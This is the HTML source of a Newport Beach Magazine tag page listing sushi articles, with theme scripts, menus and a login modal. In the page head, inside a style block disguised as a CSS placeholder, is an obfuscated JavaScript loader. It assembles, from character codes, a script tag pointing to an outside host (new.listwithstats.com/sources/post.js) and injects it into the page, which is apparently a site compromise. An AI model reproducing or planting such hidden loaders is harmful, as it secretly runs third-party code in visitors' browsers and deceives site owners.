                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e7cd5253c3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/sushi/",
                    "name": "Sushi"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-sushi tag-3645 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sushi</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: sushi</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/sushi-ii/"  rel="bookmark" class="td-image-wrap " title="Time-Honored Tradition" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="SimmeredDish_Beltfish (3)-credit John Dole Photo" title="Time-Honored Tradition" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/sushi-ii/"  rel="bookmark" title="Time-Honored Tradition">Time-Honored Tradition</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T13:00:59-07:00" >September 5, 2025</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/sushi-ii/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/set-steak-sushi/"  rel="bookmark" class="td-image-wrap " title="The Perfect Set" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/Chefs-Perfect-Set-Steak-Group-1-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/Chefs-Perfect-Set-Steak-Group-1-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2023/12/Chefs-Perfect-Set-Steak-Group-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Chefs Perfect Set- Steak Group 1_set steak &amp; sushi" title="The Perfect Set" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/set-steak-sushi/"  rel="bookmark" title="The Perfect Set">The Perfect Set</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-15T22:00:50-08:00" >December 15, 2023</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/set-steak-sushi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-12867 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
